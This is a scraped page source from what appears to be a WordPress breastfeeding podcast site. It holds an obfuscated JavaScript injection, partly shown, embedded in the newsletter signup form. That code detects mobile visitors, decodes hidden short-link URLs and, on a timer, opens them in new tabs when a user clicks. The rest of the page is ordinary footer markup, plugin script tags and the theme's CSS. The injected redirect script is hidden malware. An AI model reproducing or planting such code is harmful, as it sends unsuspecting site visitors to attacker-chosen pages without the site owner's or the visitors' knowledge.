_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769062256" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css
body_size: 2251
content:
/*
Theme Name: Castilo Child
Description: Child theme for the Castilo Theme
Author: Liviu Cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Template: castilo
Version: 0.1
*/

/** 
Table Contents:
# General
	## Social Buttons
# Header
	## Menu
# Section
# Content
	## Media
# Widgets	
# Sidebar
# Form
# Podcast
# Template Fluid
# Woocommerce
# Footer
# Media Queries
*/

/************************
# General 
**/

body{
	font-size: 17px;
}

.ml-auto{ margin-left: auto }

.mr-auto{ margin-right: auto }

.cursive{
	font-family: 'Dancing Script', cursive;
	font-weight: bold;	
	letter-spacing: 2px;
}

.brandcolor-pink{
	color: #cc00aa;
}

.add-separator{
	border-bottom: 2px solid rgba(38, 38, 38, .5);
}

.add-separator em{
	color: #262626;
}

.add-separator span::after {
	bottom: -9px;
	height: 6px;
}

.solid-frame{
	border: 1px solid #cc00aa;
	padding: 3em;
}

.bracket-frame{
	position: relative;
	padding: 3em 6em;
}

.bracket-frame:after,
.bracket-frame:before {
    border: 1px solid #cc00aa; 
    bottom: 0;    
    content: '';
    position: absolute;
    top: 0;
    width: 6%;
}

.bracket-frame:after {
    border-left: none;
    right: 0;
}

.bracket-frame:before {
    border-right: none;
    left: 0;
}

.border-bottom{
	border-bottom: 1px solid #262626;
}

.border-bottom-color{
	border-bottom: 1px solid #cc00aa;
}

.border-bottom-fat {
    border-width: 6px;
}

.padding-top {
	padding-top: 3rem;
}

.padding-bottom {
	padding-bottom: 3rem;
}


/************************
## Social Buttons
**/

.social-navigation a {
    padding-left: 6px;
    padding-right: 6px;
}

.social-navigation a::before{
	border: 1px solid #ddd;
	border-radius: 100%;	
	padding: 6px;
}

.social-navigation .contact a::before {
    content: "\F1EE";
}

.social-navigation .instagram a::before {
    content: "\F2FE";
}

.social-navigation .facebook a::before {
    content: "\F20C";
}

#social-links-menu ul::after{
	display: none;
}

blockquote.plain::before{
	display: none;
}

blockquote.plain {
    position: relative;
    margin: 0 0 3.25rem 0;
    padding-left: 0;
    padding-right: 0;
}



/************************
# Header 
**/

.custom-logo{
	max-width: 260px;
}

.navbar-is-sticky .custom-logo{
	max-width: 140px;	
}

.section-tagline {
    background-color: #cc00aa;
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 12px 0 0 0;
    padding: 10px 20px;
}

.section-tagline em {	
    text-transform: none;
    font-size: 1.4rem;
}

.section-sponsor{
	background-color: #262626;
	padding: 2em;
	color: #fff;
}

.section-sponsor h5{
	text-transform: uppercase;
}

.featured-content{
	padding-top: 10rem;
	padding-bottom: 10rem;
}

.featured-content .entry-title{
	text-transform: uppercase;
}

/************************
## Menu 
**/

#site-menu > ul::after{
	display: none;
}

#site-menu a{
	text-transform: uppercase;
}

#site-menu .current-menu-item > a{
	font-weight: bold;
}

#top .site-menu-toggle a::before{
	display: none;
}

#top .site-menu-toggle a{
	text-transform: uppercase;
}

/************************
# Section 
**/

.about-us-section {
    margin-bottom: 6rem;
    font-size: 1.2rem;
}

.about-us-section .stacked-images > img{
    max-height: 250px;
    width: auto;
}

.about-us-section .img-diane {
    right: -6em;
    top: -5em;
}

.about-us-section .img-abby {
    right: 3em;
    top: 0;
}

.episodes-section{
	background-color: rgba(38, 38, 38, .1);
	padding: 4em 0;
}

.section-contest {
    background-color: #cc00aa;
    color: #fff;
    padding: 3em;
    text-align: left;
}

.section-contest .button{
	color: #fff;
	border-color: #fff;
}

.section-contest .button:hover{
	background-color: #fff;
	border-color: #fff;
	color: #262626;
}

.section-contest .col-md-6{
	padding-left: 3em;
}

.section-contest img{
	border: 1px solid #fff;
}

.section-copyright{
	background-color: #262626;
	padding: 3em;
	color: #fff;	
}

.section-copyright a{
	color: #fff;
}

.section-copyright .social-navigation a::before{
	border-color: #fff;
	background-color: #fff;
	color: #262626;
}

.section-copyright .social-navigation a:hover::before{
	color: #cc00aa;
}

/************************
# Content 
**/

.entry-header .entry-meta {
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 2px;
}

.share-entry,
.post-controls,
#comments{
	border-top: 2px solid rgba(38, 38, 38, .5);
}

.share-entry .share-title{
	text-transform: uppercase;
	color: #cc00aa;
}

.post-controls h5{
	color: #cc00aa;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	color: #cc00aa;
}

.entry-content h6.default-text-color{
	color: #262626;
}

.entry-content .social-navigation{
	margin: 0 0 1.625em;
}


.entry-content .about-contact a{
	font-weight: bold;
	font-size: 1.2rem;
}

.entry-content .about-contact img{
	width: 100%;
}

/************************
## Media 
**/

.stacked-images {
    position: relative;
}

.stacked-images > img {
    position: absolute;
}

.multiply-effect a{
	padding-bottom: 0;
}

.multiply-effect a img{
	border-radius: 0;
}

body .castilo-mejs-container .mejs-playpause-button > button{
	background: #cc00aa !important;
}

/************************
# Widgets 
**/

.widget_archive li::before, .widget_product_categories li::before, .widget_categories li::before {
    display: none;
}

#footer .widget{
	padding-left: 0;
	padding-right: 0;	
}

.footer-widgets-1 .widget-title{
	position: absolute;
	clip: rect(0,0,0,0);
}

.footer-widgets-1 h5{
	color: #cc00aa;
}

.footer-widgets-1 .button-filled{
	width: 100%;
}

.footer-widgets-1 .mc4wp-form {
    max-width: 320px;
}


/************************
# Sidebar 
**/

#sidebar .widget{
	padding: 0;
	border: 0;
}

#sidebar .widget-title{
	text-transform: uppercase;
	color: #cc00aa;
}

#sidebar .widget_subscription{
	text-align: center;
	padding: 1.5rem;
	border: 2px solid #262626;
	border-radius: 3px;	
}

#sidebar .widget_subscription .widget-title{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .add-separator{
	border: 0;
}

#sidebar .widget_subscription .add-separator span::after{
	display: none;
}

#sidebar .widget_subscription p{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .mdi-headphones {
    font-size: 60px;
    line-height: 1;
}

#sidebar .widget_subscription .button-filled{
	width: 100%;
}

/************************
# Form 
**/

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #262626;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #262626;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #262626;
}
:-moz-placeholder { /* Firefox 18- */
  color: #262626;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="number"], input[type="range"], input[type="tel"], input[type="url"], select, textarea{
	border: 2px solid rgba(38, 38, 38, .5);
}

.mc4wp-form input[type="email"]{
	text-align: center;
}

/************************
# Podcast 
**/

.latest-episode .big.text-uppercase{
	font-family: 'Dancing Script', cursive;
	font-size: 1.6rem;
	letter-spacing: 2px;	
	font-weight: bold;		
	opacity: 1;
	color: #cc00aa;
	text-transform: lowercase;
}

.episodes-listing article {
	padding-top: 0;
	padding-bottom: 0;
	background-color: #fff;
	margin-bottom: 3rem;
	margin-top: 2rem;
}

.episodes-listing article .row {
    padding: 2em;
}

.episodes-listing article.has-post-thumbnail .row {
    padding: 0 2em 0 0;
}

.episodes-listing .entry-episode .entry-title::before {
	display: none;
}

.episodes-listing .entry-title{
	font-size: 2rem;
	color: #cc00aa;
	line-height: 1;
}

/************************
# Template Fluid 
**/

/************************
# Woocommerce 
**/

.woocommerce .tagline-container{
	border-bottom: 1px solid rgba(38, 38, 38, .5);
}

/************************
# Footer 
**/

.copyright{
	text-transform: uppercase;
}

body:not(.home) #footer{
	border-top: 6px solid #cc00aa;
}


/************************
# Media Queries 
**/

@media (max-width: 991px) {

	.about-us-section {
	    margin-bottom: 4rem;
	}

	.about-us-section .img-abby{
		right: 0;
	}

	.about-us-section .img-diane {
	    right: -10em;	    
	}	
}

@media (max-width: 767px) {

	.featured-content{
		padding-top: 7.5rem;
		padding-bottom: 7.5rem;
	}

	.featured-content .button-rss{
		display: none;
	}

	.about-us-section .stacked-images > img {
		position: relative;
		display: flex;
		margin: 20px 2% 0;
		float: left;
		width: 46%;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.section-tagline em{
		display: block;
		margin-bottom: 10px;
	}

	.section-contest{
		text-align: center;
	}	

	.section-contest img{
		margin-bottom: 1rem;
	}

	.section-contest .col-md-6{
		padding-left: 0;
	}

	.latest-episode .button{
		width: 100%;
		margin-bottom: 10px;
	}

	.episodes-listing article {
		border-bottom: 1px solid rgba(38, 38, 38, .5);
	}

	.episodes-listing article.has-post-thumbnail .row{
		padding: 0;
	}

	.episodes-listing article.has-post-thumbnail .col-xl-9{
		padding: 2em 3em;
	}
}


@media screen and (max-width: 575px) {
	.site-menu-toggle a{
		width: auto;
	}

	.section-contest h2 {
	    hyphens: none;
	}	
}

@media screen and (max-width: 480px) {
	.sticky-header{
		position: fixed;
		width: 100%;
		z-index: 70;
	}

	#spacer{
		min-height: 150px;
	}
}

@media screen and (max-width: 410px) {
	.site-title h1{
		padding: 0;
		text-align: center;
	}

	.site-menu-toggle {
	    display: block;
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	}	
}